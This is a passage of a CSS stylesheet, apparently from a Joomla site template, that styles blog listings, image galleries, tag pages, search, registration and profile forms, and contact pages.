}
.gkAsideMenu li.haschild .icon.open {
  transform: rotate(90deg);
}
.gkAsideMenu li.haschild .gkmenu {
  padding-left: 25px;
  padding-top: 16px;
  display: none;
}
.gkAsideMenu li:first-child {
  margin-top: 0;
}
.blog,
.blog-featured {
  width: 100%;
}
.blog >h2,
.blog-featured >h2 {
  font-size: 48px;
  margin: 50px 0 16px;
  line-height: 1.1;
}
@media (max-width: 1400px) {
  .blog >h2,
  .blog-featured >h2 {
    font-size: 30px;
  }
}
@media (max-width: 840px) {
  .blog >h2,
  .blog-featured >h2 {
    font-size: 24px;
  }
}
.blog .category-desc,
.blog-featured .category-desc {
  margin-bottom: 50px;
  font-size: 18px;
}
.blog .category-desc p,
.blog-featured .category-desc p {
  font-weight: 400;
  font-size: 18px;
  margin-bottom: 50px;
}
.blog .category-desc p:last-child,
.blog-featured .category-desc p:last-child {
  margin-bottom: 0;
}
.blog .category-desc .cat-children,
.blog-featured .category-desc .cat-children {
  margin-bottom: 25px;
}
.blog .category-desc .cat-children > div,
.blog-featured .category-desc .cat-children > div {
  display: inline-block;
  margin-right: 25px;
  position: relative;
  z-index: 2;
}
.blog .category-desc .cat-children > div h3,
.blog-featured .category-desc .cat-children > div h3 {
  font-weight: bold;
  font-size: 13px;
  line-height: 1.85;
  color: #333;
}
.blog .category-desc .cat-children > div h3 a,
.blog-featured .category-desc .cat-children > div h3 a {
  color: #333;
}
.blog .category-desc .cat-children > div h3 a:hover,
.blog-featured .category-desc .cat-children > div h3 a:hover {
  color: #111;
}
.blog .category-desc .cat-children > div .category-desc,
.blog-featured .category-desc .cat-children > div .category-desc {
  display: none;
  position: absolute;
  border-bottom: 0;
  margin: 0;
  background: #fff;
  padding: 24px;
  width: 300px;
  border: 1px solid #E5E5E5;
}
.blog .category-desc .cat-children > div .category-desc p,
.blog-featured .category-desc .cat-children > div .category-desc p {
  font-size: 13px;
  line-height: 1.85;
  color: #333;
  margin-bottom: 0;
}
.blog .category-desc .cat-children > div:hover .category-desc,
.blog-featured .category-desc .cat-children > div:hover .category-desc {
  display: block;
}
.ja-gallery-list,
.item-video-wrap {
  position: relative;
}
.ja-gallery-list .btn-play,
.item-video-wrap .btn-play {
  background: rgba(225,225,225,0.9);
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  height: 45px;
  width: 45px;
  text-align: center;
  line-height: 50px;
}
.ja-gallery-list .btn-play i,
.item-video-wrap .btn-play i {
  font-size: 24px;
}
.ja-gallery-list .num-photos,
.item-video-wrap .num-photos {
  display: none;
}
.ja-gallery-list-wrap .owl-carousel {
  position: relative;
}
.ja-gallery-list-wrap .owl-carousel .owl-nav button {
  background: #fff;
  height: 50px;
  width: 50px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
}
.ja-gallery-list-wrap .owl-carousel .owl-nav button:hover {
  background: #E42525;
}
.ja-gallery-list-wrap .owl-carousel .owl-nav button:hover span {
  color: #fff;
}
.ja-gallery-list-wrap .owl-carousel .owl-nav .owl-prev {
  left: 50px;
}
.ja-gallery-list-wrap .owl-carousel .owl-nav .owl-next {
  right: 50px;
}
.ja-gallery-list-wrap .owl-carousel .owl-dots {
  position: absolute;
  bottom: 16px;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
}
.ja-gallery-list-wrap .owl-carousel .owl-dots .owl-dot {
  margin: 0 2px;
}
.ja-gallery-list-wrap .owl-carousel .owl-dots .owl-dot img {
  width: 50px;
  border: 1px solid #fff;
}
.ja-gallery-list-wrap .owl-carousel .owl-dots .owl-dot.active img {
  border: 2px solid #E42525;
}
.ja-gallery-list-wrap .owl-carousel:hover .owl-nav button {
  opacity: 1;
  visibility: visible;
}
.ja-gallery-list-wrap .owl-carousel:hover .owl-nav .owl-prev {
  left: 10px;
}
.ja-gallery-list-wrap .owl-carousel:hover .owl-nav .owl-next {
  right: 10px;
}
.icons .dropdown-toggle {
  background: transparent !important;
  color: #262626;
  border: none;
  height: auto;
  padding: 0;
  box-shadow: none !important;
}
.icons .dropdown-toggle .icon-cog {
  font-size: 12px;
  margin-right: 4px;
}
.icons ul {
  border-radius: 0;
}
.icons ul li {
  display: block;
  color: #777;
  font-size: fontSizeSmall;
  line-height: normal;
  margin: 4px 0 0 16px;
}
.icons ul li a {
  color: #333;
  padding: 0;
}
.icons ul li a [class^="icon-"],
.icons ul li a [class*=" icon-"] {
  margin-right: 0;
  color: #333;
}
.icons ul li a:hover {
  color: #333;
  background: transparent;
  opacity: 0.85;
}
.introtext +.article-info {
  margin-top: 8px;
}
.introtext +.article-info .hits {
  color: #007BC7;
  font-size: 12px;
  font-weight: 400;
  line-height: 1.6;
}
.introtext +.article-info .hits i {
  color: #007BC7;
  margin-right: 4px;
  display: inline-block;
}
.introtext +.article-info .hits .txt {
  display: none;
}
.introtext +.article-info .hits .icon-eye-open {
  display: inline-block;
  color: #007BC7;
}
.page-header {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
  margin-top: 0;
}
.page-header >h1 {
  border-top: 4px solid #111;
  font-size: 12px;
  font-weight: 700;
  font-family: 'Barlow', sans-serif;
  letter-spacing: 0.05em;
  margin-bottom: 0;
  padding: 16px 0 25px;
  text-transform: uppercase;
}
.page-header >h2 {
  font-size: 24px;
  margin-bottom: 8px;
  line-height: 1.3;
}
@media (max-width: 1400px) {
  .page-header >h2 {
    font-size: 18px;
  }
}
.thumb-article.shape-oval .item-image img {
  border-radius: 9999px !important;
}
.thumb-article.shape-circular .item-image img {
  border-radius: 50% !important;
}
.items-row .item .item-image {
  float: none;
  margin-right: 0;
}
.items-row .item .introtext p {
  margin-bottom: 0;
}
.items-row.mul-cols {
  display: flex;
  flex-wrap: wrap;
}
.items-row.mul-cols .item .item-image {
  margin-bottom: 16px;
}
.items-row.mul-cols >div +div {
  border-left: 1px solid #E5E5E5;
}
.items-row +.items-row {
  margin-top: 25px;
  padding-top: 25px;
  position: relative;
}
.items-row +.items-row:before {
  content: '';
  display: inline-block;
  background: #E5E5E5;
  position: absolute;
  top: 0;
  left: 25px;
  right: 25px;
  height: 1px;
}
.items-row.cols-1 .item {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row-reverse;
}
@media (max-width: 640px) {
  .items-row.cols-1 .item .thumb-article {
    width: 100%;
    margin-bottom: 16px;
  }
}
.items-row.cols-1 .item .item-image {
  width: 300px;
}
@media (max-width: 1300px) {
  .items-row.cols-1 .item .item-image {
    width: 200px;
  }
}
@media (max-width: 640px) {
  .items-row.cols-1 .item .item-image {
    width: 100%;
  }
}
.items-row.cols-1 .item .content-info {
  flex: 1;
  padding-right: 50px;
}
@media (max-width: 1300px) {
  .items-row.cols-1 .item .content-info {
    padding-right: 25px;
  }
}
@media (max-width: 640px) {
  .items-row.cols-1 .item .content-info {
    padding-right: 0;
    width: 100%;
    flex: unset;
  }
}
.items-row.cols-1.row-1 .thumb-article.shape-default .item-image,
.items-row.cols-1.row-1 .thumb-article.shape-circular .item-image,
.items-row.cols-1.row-4 .thumb-article.shape-default .item-image,
.items-row.cols-1.row-4 .thumb-article.shape-circular .item-image,
.items-row.cols-1.row-6 .thumb-article.shape-default .item-image,
.items-row.cols-1.row-6 .thumb-article.shape-circular .item-image {
  height: 100%;
  display: inline-block;
  position: relative;
}
.items-row.cols-1.row-1 .thumb-article.shape-default .item-image:before,
.items-row.cols-1.row-1 .thumb-article.shape-circular .item-image:before,
.items-row.cols-1.row-4 .thumb-article.shape-default .item-image:before,
.items-row.cols-1.row-4 .thumb-article.shape-circular .item-image:before,
.items-row.cols-1.row-6 .thumb-article.shape-default .item-image:before,
.items-row.cols-1.row-6 .thumb-article.shape-circular .item-image:before {
  content: "";
  float: left;
  padding-top: 100%;
}
.items-row.cols-1.row-1 .thumb-article.shape-default .item-image img,
.items-row.cols-1.row-1 .thumb-article.shape-circular .item-image img,
.items-row.cols-1.row-4 .thumb-article.shape-default .item-image img,
.items-row.cols-1.row-4 .thumb-article.shape-circular .item-image img,
.items-row.cols-1.row-6 .thumb-article.shape-default .item-image img,
.items-row.cols-1.row-6 .thumb-article.shape-circular .item-image img {
  border-radius: 50%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.items-row.row-0.cols-2 .span6:first-child .thumb-article.shape-default .item-image,
.items-row.row-0.cols-2 .span6:first-child .thumb-article.shape-circular .item-image {
  width: 100%;
  height: 100%;
  display: inline-block;
  position: relative;
}
.items-row.row-0.cols-2 .span6:first-child .thumb-article.shape-default .item-image:before,
.items-row.row-0.cols-2 .span6:first-child .thumb-article.shape-circular .item-image:before {
  content: "";
  float: left;
  padding-top: 100%;
}
.items-row.row-0.cols-2 .span6:first-child .thumb-article.shape-default .item-image img,
.items-row.row-0.cols-2 .span6:first-child .thumb-article.shape-circular .item-image img {
  border-radius: 50%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.items-leading .item {
  margin-bottom: 25px;
  padding-bottom: 25px;
}
.items-leading .item +.item {
  border-top: 1px solid #E5E5E5;
  padding-top: 25px;
}
.items-leading .item .item-image {
  float: none;
  margin: 0 0 25px 0;
}
.items-leading .item .thumb-article.shape-default .item-image img {
  width: 100%;
  max-height: 500px;
  object-fit: cover;
}
.items-leading .item .thumb-article.shape-circular .item-image img {
  width: 100%;
  max-height: 500px;
  object-fit: cover;
}
.divider-vertical {
  margin: 0 0 3;
  border: 0;
  border-top: 1px solid #E5E5E5;
  border-bottom: 1px solid #fff;
}
.article-aside {
  color: #333;
  font-size: 14px;
  margin-bottom: 4px;
}
.article-info {
  color: #777;
  display: flex;
  flex-wrap: wrap;
  font-size: 10px;
  font-weight: 400;
  line-height: 1.6;
  text-transform: uppercase;
  font-family: 'Barlow', sans-serif;
}
.article-info dd +dd {
  margin-left: 4px;
}
.article-info dd +dd:before {
  content: '_';
  display: inline-block;
  margin-right: -2px;
}
.article-info a:hover,
.article-info a:focus,
.article-info a:active {
  text-decoration: underline;
}
.article-info .article-info-term {
  display: none;
}
.article-info dd [class^="icon-"],
.article-info dd [class*=" icon-"] {
  display: none;
}
.article-info .category-name {
  font-size: 0;
  font-family: 'Barlow', sans-serif;
}
.article-info .category-name a {
  font-size: 10px;
}
.article-info .published span {
  display: none;
}
.article-info .hits i {
  display: none;
}
ul.inline li,
.tagspopular ul li,
ul.tags.list-inline li {
  display: inline-block;
  padding-left: 0;
  padding-right: 5px;
}
ul.inline li > a,
ul.inline .label,
.tagspopular ul li > a,
.tagspopular ul .label,
ul.tags.list-inline li > a,
ul.tags.list-inline .label {
  font-weight: normal;
  color: #777;
  text-decoration: none;
  background: #fff;
  border-radius: 0;
  padding: 2px 4px;
  text-shadow: none;
}
ul.inline li > a:hover,
ul.inline .label:hover,
.tagspopular ul li > a:hover,
.tagspopular ul .label:hover,
ul.tags.list-inline li > a:hover,
ul.tags.list-inline .label:hover {
  color: #fff;
}
.tag-category {
  padding: 25px 0;
}
@media (max-width: 640px) {
  .tag-category input#filter-search {
    width: 180px;
  }
}
.tag-category ul.category.list-striped {
  border: 0;
}
.tag-category ul.category.list-striped > li {
  background: none;
  padding: 25px 0;
  border-bottom: 1px solid #E5E5E5;
}
.tag-category ul.category.list-striped > li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
.tag-category ul.category.list-striped > li:first-child {
  padding-top: 0;
}
.tag-category ul.category.list-striped > li .fields-container {
  margin-bottom: 25px;
}
.tag-category ul.category.list-striped > li .fields-container .field-entry {
  border: 0;
  background: none;
  padding: 0;
}
.tag-category ul.category.list-striped > li .fields-container .field-entry + .field-entry {
  margin-top: 8px;
}
.tag-category ul.category.list-striped .field-entry:nth-child(2n+1) {
  background: none;
}
.tag-category ul.category.list-striped .field-entry:hover {
  background: none;
}
.tag-category ul.category.list-striped .tag-img {
  float: left;
  margin-right: 25px;
  width: 320px;
  max-width: 100%;
}
.tag-category ul.category.list-striped .tag-title,
.tag-category ul.category.list-striped h3 {
  font-weight: normal;
  color: #333;
  font-size: 18px;
  line-height: 1.2;
  margin-bottom: 0;
  margin-top: 0;
}
.tag-category ul.category.list-striped .tag-title a,
.tag-category ul.category.list-striped h3 a {
  color: #333;
}
.tag-category ul.category.list-striped .tag-title a:hover,
.tag-category ul.category.list-striped h3 a:hover {
  color: #333;
}
.tag-category .list-title a {
  color: #333;
  font-weight: 400;
}
.tag-category .list-title a:hover {
  color: #333;
}
.tag-category ul.thumbnails {
  margin-left: 0 !important;
}
.tag-category ul.thumbnails > li {
  margin-left: 0;
  display: block;
  float: none;
  margin-bottom: 16px;
}
.tag-category ul.thumbnails > li > h3 {
  margin-bottom: 0;
  font-size: 20px;
}
.tag-category ul.thumbnails + .pagination {
  padding-top: 25px;
  padding-bottom: 25px;
}
.tag-category #filter-search,
.tag-category #limit_chzn {
  margin-top: 12.5px;
  margin-bottom: 12.5px;
}
.tag-category .filters {
  margin-bottom: 25px;
}
.tag-category .filters button,
.tag-category .filters .inputbox {
  margin: 12.5px -1px;
  height: 52px;
}
.tag-category select {
  border: 2px solid #E5E5E5;
}
ul.tags.inline,
ul.tags.list-inline {
  list-style: none;
  margin-top: 8px;
}
ul.tags.inline li,
ul.tags.list-inline li {
  padding: 0 !important;
  margin-right: 4px;
  margin-bottom: 4px;
  background: none;
  line-height: normal;
  display: inline-block !important;
}
ul.tags.inline li::before,
ul.tags.list-inline li::before {
  display: none !important;
}
ul.tags.inline li::after,
ul.tags.list-inline li::after {
  content: ",";
}
ul.tags.inline li:last-child::after,
ul.tags.list-inline li:last-child::after {
  display: none;
}
ul.tags.inline li > a,
ul.tags.inline li > a.btn,
ul.tags.list-inline li > a,
ul.tags.list-inline li > a.btn {
  padding: 0;
  color: #333;
  background: none;
  border: 0;
  font-weight: 600;
  font-family: 'Jost', sans-serif;
  font-size: 14px;
  line-height: 1.1;
  text-transform: none;
  border-bottom: 1px solid rgba(0,0,0,0.1);
}
ul.tags.inline li > a:hover,
ul.tags.inline li > a:focus,
ul.tags.inline li > a:active,
ul.tags.inline li > a.btn:hover,
ul.tags.inline li > a.btn:focus,
ul.tags.inline li > a.btn:active,
ul.tags.list-inline li > a:hover,
ul.tags.list-inline li > a:focus,
ul.tags.list-inline li > a:active,
ul.tags.list-inline li > a.btn:hover,
ul.tags.list-inline li > a.btn:focus,
ul.tags.list-inline li > a.btn:active {
  color: #333;
  border-bottom-color: #333;
}
.fields-container dd,
.fields-container .field-entry {
  border-bottom: 1px dotted #dddbdb;
  padding: 0.5 0;
}
.fields-container dd .field-label,
.fields-container .field-entry .field-label {
  display: inline-block;
  padding-right: 1.5;
}
.fields-container dd:last-child,
.fields-container .field-entry:last-child {
  border-bottom: 0;
}
.article-footer {
  color: #777;
  font-size: 14px;
  margin-bottom: 1.5;
}
article img[align=left],
.img_caption.left,
.pull-left.item-image,
.left.item-image {
  margin: 0 50px 0 0;
}
article img[align=right],
.img_caption.right,
.pull-right.item-image,
.right.item-image {
  margin: 0 0 0 50px;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  position: relative;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  margin-bottom: 1.5;
  max-width: 100%;
}
.img-fulltext-left {
  float: left;
  margin-right: 50px;
}
.img-fulltext-right {
  float: right;
  margin-left: 50px;
}
.img-intro-none img,
.img-intro-left img,
.img-intro-right img,
.img-fulltext-none img,
.img-fulltext-left img,
.img-fulltext-right img {
  margin: 0;
}
.img_caption img {
  margin-bottom: 1px !important;
}
.img_caption p.img_caption {
  background: #E9E8E8;
  color: #404040;
  font-size: 14px;
  width: 100%;
  margin: 0;
  padding: 5px;
  text-align: center;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  clear: both;
}
article aside .btn-group > .dropdown-toggle,
article aside .btn-group > .dropdown-toggle:hover,
article aside .btn-group > .dropdown-toggle:active,
article aside .btn-group > .dropdown-toggle:focus {
  background: transparent;
  border: 0;
  padding: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
#jform_captcha .grecaptcha-badge {
  z-index: 1;
}
#modal-jform_consentbox,
div.modal.fade.in {
  top: 5%;
  bottom: 5%;
  overflow: hidden;
  display: none;
}
.registration legend {
  border: none;
  line-height: 1.8;
}
.registration .control-group {
  margin-bottom: 25px;
}
.registration p.label {
  background: rgba(0,0,0,0.08);
  color: #111;
  font-weight: 400;
  text-shadow: none;
}
.registration a.btn {
  line-height: 2;
}
.registration a[title="Clear"] {
  border-left: 1px solid rgba(225,225,225,0.15);
}
.registration #jform_com_fields_about_me {
  width: 100%;
  max-width: 60%;
}
.admintable textarea {
  max-width: 90% !important;
  resize: none;
}
#mailto-window {
  background: #fff;
  margin: 10px 0 20px;
  padding: 0;
  position: relative;
}
#mailto-window h2 {
  margin-top: 0;
  margin-bottom: 20px;
}
#mailto-window .mailto-close {
  background: #FFF;
  background: -moz-linear-gradient(bottom,#eee,#f0f0f0);
  background: -webkit-linear-gradient(bottom,#eee,#f0f0f0);
  border: 1px solid #ccc;
  border-radius: 3px;
  color: #666;
  font-size: 92%;
  padding: 0 5px;
  position: absolute;
  top: -10px;
  right: 20px;
  text-shadow: 1px 1px 0 #f0f0f0;
}
#mailto-window .mailto-close a {
  color: #666;
}
#mailto-window .mailto-close:hover {
  border-color: #999;
  box-shadow: 0 0 3px rgba(0,0,0,0.2);
}
#mailtoForm .formelm {
  padding: 5px 0;
  vertical-align: middle;
  overflow: hidden;
}
#mailtoForm .formelm label {
  display: inline-block;
  float: left;
  font-weight: bold;
  vertical-align: middle;
  width: 100px;
}
#mailtoForm p {
  margin-top: 20px;
}
#mailtoForm .input,
#mailtoForm .inputbox {
  width: 65%;
}
#mailtoForm .btn,
#mailtoForm .button,
#mailtoForm button {
  margin-right: 5px;
}
.user-details {
  padding: 10px 0;
}
.user-details p {
  margin: 0 0 5px;
}
.user-details label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.user-details .input,
.user-details .inputbox {
  margin-left: 10px;
  width: 200px;
}
.user-details .btn,
.user-details button {
  margin-left: 140px;
}
.user-details .paramlist .paramlist_key {
  padding: 0 0 5px;
  width: 130px;
}
.user-details .paramlist .paramlist_value {
  padding: 0 0 5px;
}
.user-details .user_name span {
  font-weight: bold;
  padding-left: 10px;
}
.reset fieldset > p,
.reset fieldset > legend,
.remind fieldset > p,
.remind fieldset > legend {
  font-size: 18px;
  font-weight: 400;
  border: none;
  font-family: 'Jost', sans-serif;
  line-height: 1.3;
  margin-bottom: 16px;
}
.reset .form-validate p,
.remind .form-validate p,
.request-confirm .form-validate legend {
  font-size: 16px;
  line-height: 1.5;
  margin-bottom: 16px;
  text-align: left;
  color: #333;
  border: 0;
}
.reset .form-validate fieldset dl,
.remind .form-validate fieldset dl {
  margin: 0;
}
.reset .form-validate fieldset dt,
.remind .form-validate fieldset dt {
  margin: 4px 0 0 0;
}
.profile .btn-toolbar {
  margin-top: 0;
  margin-bottom: 0;
  padding-left: 25px;
}
.profile-edit #jform_params_helpsite-lbl,
.profile-edit #jform_params_helpsite_chzn,
.profile-edit #helpsite-refresh {
  margin-top: 6.25px;
  margin-bottom: 6.25px;
}
.profile-edit fieldset {
  margin-bottom: 25px;
}
.profile-edit legend {
  margin-bottom: 25px;
  line-height: 1.8;
}
.profile-edit a.btn {
  line-height: 2;
}
.profile-edit a[title="Clear"] {
  border-left: 1px solid rgba(225,225,225,0.15);
}
.profile-edit p.label {
  background: rgba(0,0,0,0.08);
  color: #111;
  font-weight: 400;
  text-shadow: none;
}
.profile-edit #jform_actionlogs_actionlogsExtensions {
  display: flex;
  flex-wrap: wrap;
}
.profile-edit #jform_actionlogs_actionlogsExtensions .checkbox {
  margin-right: 16px;
}
.profile-edit .control-group {
  margin-bottom: 8px;
}
.request-confirm legend + .control-group {
  margin-top: 0;
}
#search-searchword,
#finder-search .word > input {
  max-width: 100%;
  width: auto;
}
#finder-search .word .btn-primary:after {
  display: none;
}
#searchForm {
  padding: 0;
  *zoom: 1;
}
#searchForm:before,
#searchForm:after {
  display: table;
  content: "";
  line-height: 0;
}
#searchForm:after {
  clear: both;
}
#searchForm fieldset {
  margin: 1.5 0;
}
#searchForm legend {
  margin-bottom: 0.75;
}
#searchForm .phrases-box input[type="radio"] {
  vertical-align: top;
  margin-top: 3px;
}
#searchForm .phrases-box input,
#searchForm .phrases-box label {
  line-height: 20px;
}
#searchForm .btn {
  border-width: 2px;
  background: #171717;
  color: #fff;
  border: 1px solid #171717;
  position: relative;
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
  -ms-transition: all 350ms;
}
#searchForm .btn:hover,
#searchForm .btn:focus,
#searchForm .btn:active,
#searchForm .btn.active,
#searchForm .btn.disabled,
#searchForm .btn[disabled] {
  background: #313131;
  border-color: #313131;
  color: #fff;
}
#searchForm .btn:active,
#searchForm .btn.active {
  background: #313131;
  border-color: #313131;
  color: #fff;
}
#searchForm .btn-group + .btn-group {
  margin-left: 0;
}
#search-form .input-group {
  display: block;
}
#search-form ul#finder-filter-select-list {
  margin-left: 0;
}
#search-form ul#finder-filter-select-list li {
  list-style: none;
  padding: 0.75 0;
}
#search-form ul#finder-filter-select-list li label {
  width: 150px;
}
#search-form #finder-search .word label,
#search-form .js-finder-searchform .word label {
  width: 100%;
  font-size: 24px;
  color: #111;
  font-weight: 600;
}
@media (max-width: 640px) {
  #search-form #finder-search .word input.inputbox,
  #search-form .js-finder-searchform .word input.inputbox {
    width: 100%;
  }
}
#search-form #finder-search .word input,
#search-form #finder-search .word .btn,
#search-form .js-finder-searchform .word input,
#search-form .js-finder-searchform .word .btn {
  margin-top: 6.25px;
  margin-bottom: 6.25px;
  cursor: pointer;
}
#search-form #finder-search .word input [class^="icon-"],
#search-form #finder-search .word input [class*=" icon-"],
#search-form #finder-search .word .btn [class^="icon-"],
#search-form #finder-search .word .btn [class*=" icon-"],
#search-form .js-finder-searchform .word input [class^="icon-"],
#search-form .js-finder-searchform .word input [class*=" icon-"],
#search-form .js-finder-searchform .word .btn [class^="icon-"],
#search-form .js-finder-searchform .word .btn [class*=" icon-"] {
  margin-right: 10px;
  font-size: 16px;
}
#search-form #finder-search .word .btn,
#search-form .js-finder-searchform .word .btn {
  border-width: 1px;
  line-height: 35px;
}
.phrases-box input,
.phrases-box label,
.form-limit input,
.form-limit label,
.only label {
  display: inline-block;
  margin-right: 10px;
}
.phrases-box input {
  margin: 0;
}
#advancedSearch hr {
  display: none;
}
.search-results {
  border: none;
}
.search-results li {
  border: none;
  padding: 16px;
}
.search-results .result-title {
  font-size: 18px;
  margin-bottom: 8px;
}
.search-results .result-category {
  font-size: 14px;
  color: #777;
}
.search-results .result-text {
  margin-top: 5px;
  margin-bottom: 5px;
}
.search-results .result-created {
  font-size: 14px;
  color: #777;
}
#search-query-explained {
  margin-top: 16px;
}
#advancedSearch.collapse.in,
#advancedSearch.collapse.show {
  overflow: visible;
}
#advancedSearch #finder-filter-window {
  margin-top: 16px;
}
#advancedSearch #finder-filter-window .filter-branch {
  margin-left: -12.5px;
  margin-right: -12.5px;
}
#advancedSearch #finder-filter-window .filter-branch .finder-selects {
  margin-bottom: 25px;
  padding-left: 12.5px;
  padding-right: 12.5px;
}
.finder {
  padding-top: 25px;
  padding-bottom: 25px;
}
@media (min-width: 1040px) {
  .finder {
    padding-left: 25px;
    padding-right: 25px;
  }
}
@media (min-width: 1040px) {
  .contact {
    padding: 50px 25px;
  }
}
.contact dt .jicons-icons {
  display: none;
}
.contact dt .jicons-text {
  font-weight: 500;
  color: #E42525;
}
.contact dd .fa {
  margin-right: 10px;
  font-size: 16px;
}
.contact dd.show-1 .fa {
  display: none;
}
.contact dd a {
  color: #333;
}
.contact dd a:hover {
  color: #E42525;
}
.contact .title-lead h2 {
  line-height: 1.2;
  margin-top: 0;
  margin-bottom: 16px;
}
.contact .title-lead h2 span {
  font-style: italic;
}
.contact .contact-miscinfo {
  background: transparent;
  padding: 0;
  border: none;
  margin-bottom: 0;
}
.contact .contact-miscinfo h3,
.contact .contact-miscinfo .jicons-icons,
.contact .contact-miscinfo .jicons-text {
  display: none;
}
.contact .contact-miscinfo .dl-horizontal {
  margin-bottom: 0;
}
.contact .contact-miscinfo .dl-horizontal dd {
  margin: 0;
}
.contact .contact-miscinfo .contact-misc {
  color: #333;
}
.contact .contact-miscinfo .contact-misc .txt-lead {
  color: #111;
  margin-bottom: 25px;
}
.contact .contact-miscinfo .contact-misc >h6 {
  margin-top: 0;
  margin-bottom: 12px;
  font-size: 18px;
}
.contact .contact-miscinfo .contact-misc .txt-email a {
  color: #333;
}
.contact .contact-miscinfo .contact-misc .txt-email a:hover {
  color: #E42525;
}
.contact #contact-form {
  background: transparent;
  border: none;
  box-shadow: none;
  padding: 0;
}
.contact #contact-form label.control-label {
  min-width: 100%;
  text-align: left;
  padding-top: 0;
  line-height: 1;
}
.contact #contact-form legend {
  font-size: 18px;
  display: none;
}
.contact #contact-form #jform_contact_message {
  min-height: 200px;
}
@media (max-width: 640px) {
  .contact #contact-form .contact-email {
    margin-top: 16px;
  }
}
@media (min-width: 640px) {
  .contact #contact-form .contact-name {
    padding-right: 16px;
  }
  .contact #contact-form .contact-email {
    padding-left: 16px;
  }
}
.contact #contact-form .dynamic-fields .control-label {
  float: none;
  width: auto;
  padding-top: 0;
  text-align: left;
}
.contact #contact-form .dynamic-fields .controls {
  margin-left: 0;
}
.contact #contact-form .form-group {
  margin-bottom: 16px;
}
.contact #contact-form .form-group .form-control {
  width: 100%;
  margin-bottom: 0;
}
.contact #contact-form .form-group .email-copy {
  display: flex;
  align-items: center;
  margin-top: 16px;
}
.contact #contact-form .form-group .email-copy #jform_contact_email_copy {
  margin-top: 0;
  margin-right: 8px;
}
.contact #contact-form .form-group button[type="submit"] {
  margin-top: 25px;
  width: auto;
}
.contact .contact-links {
  margin-bottom: 16px;
}
.contact .contact-links ul.nav {
  display: flex;
}
.contact .contact-links ul.nav li {
  margin-right: 8px;
}
.contact .contact-links ul.nav li a {
  background: #fff;
  border: 1px solid #777;
  color: #777;
  width: 32px;
  height: 32px;
  border-radius: 50%;
  display: flex !important;
  padding: 0;
  justify-content: center;
  align-items: center;
}
.contact .contact-links ul.nav li a:hover {
  color: #262626;
  opacity: 0.8;
}
.contact .contact-address dt,
.contact .contact-address dd {
  margin-left: 0;
  line-height: 2;
  color: #777;
}
.contact .contact-address dt a,
.contact .contact-address dd a {
  color: #777;
}
.contact .contact-custom-field {
  margin-top: 25px;
}
.contact .contact-custom-field .dl-horizontal dt {
  width: auto;
  margin-bottom: 8px;
  float: none;
  text-align: left;
  line-height: 1;
}
.contact .contact-custom-field .dl-horizontal dd {
  margin-left: 0;
}
.contact .contact-custom-field .dl-horizontal dd img {
  max-height: 200px;
  margin-bottom: 16px;
}
.contact .plain-style h2 {
  font-size: 40px;
  margin-bottom: 16px;
}
@media (max-width: 1400px) {
  .contact .plain-style h2 {
    font-size: 30px;
  }
}
@media (max-width: 1040px) {
  .contact .plain-style .area-form {
    margin-top: 25px;
  }
}
.contact .plain-style .contact-miscinfo .contact-misc {
  margin-bottom: 16px;
  font-size: 18px;
}
.contact .plain-style .contact-image {
  margin-bottom: 25px;
}
.contact .plain-style .contact-link {
  margin-top: 16px;
}
.contact .plain-style .contact-link .jicons-text h5 {
  margin-bottom: 8px;
}
.contact .plain-style .section-form {
  margin-top: 32px;
}
.contact #slide-contact .accordion-heading .accordion-toggle {
  color: #333;
  display: block;
  padding: 8px 16px;
  text-align: left;
  width: 100%;
  font-size: 18px;
}
.contact #slide-contact .accordion-heading .accordion-toggle:hover,
.contact #slide-contact .accordion-heading .accordion-toggle:focus,
.contact #slide-contact .accordion-heading .accordion-toggle:active {
  color: #E42525;
  text-decoration: none;
}
.contact #slide-contact .contact-thumb {
  border: none;
}
.contact #slide-contact .contact-thumb img {
  max-height: 300px;
  margin: 0 0 16px;
}
.contact #slide-contact .accordion-group +.accordion-group {
  margin-top: 16px;
}
.contact #myTabTabs {
  background: transparent;
  border: 1px solid #E5E5E5;
  margin-bottom: 0;
}
.contact #myTabTabs li {
  border-right: 1px solid #E5E5E5;
  margin: 0;
}
@media (max-width: 1040px) {
  .contact #myTabTabs li {
    width: 100%;
  }
  .contact #myTabTabs li +li {
    border-top: 1px solid #E5E5E5;
  }
}
.contact #myTabTabs a {
  background: transparent;
  border: none;
  color: #111;
  padding: 14px 24px;
  line-height: 1;
  text-transform: none;
  border-radius: 0;
  margin-right: 0;
  font-size: 18px;
}
@media (max-width: 1040px) {
  .contact #myTabTabs a {
    padding: 1.2rem 25px;
  }
}
.contact #myTabTabs a.active,
.contact #myTabTabs a:hover {
  background: #E9E8E8;
  margin-bottom: 0;
}
.contact #myTabContent {
  border: 1px solid #E5E5E5;
  border-top: none;
  float: left;
  max-width: 100%;
  padding: 25px;
  width: 100%;
}
.contact #myTabContent #display-form .default .control-label {
  flex-basis: 100%;
}
.contact #myTabContent .contact-miscinfo dt {
  float: none;
}
.contact-category {
  max-width: 100%;
}
.contact-category h1 {
  font-size: 30px;
  margin-top: 16px;
}
.contact-category .category-desc {
  margin-bottom: 25px;
}
.contact-category #contactList {
  margin-bottom: 16px;
}
.contact-category #contactList .list-title a,
.contact-category #contactList #categorylist_header_title a {
  color: #111;
}
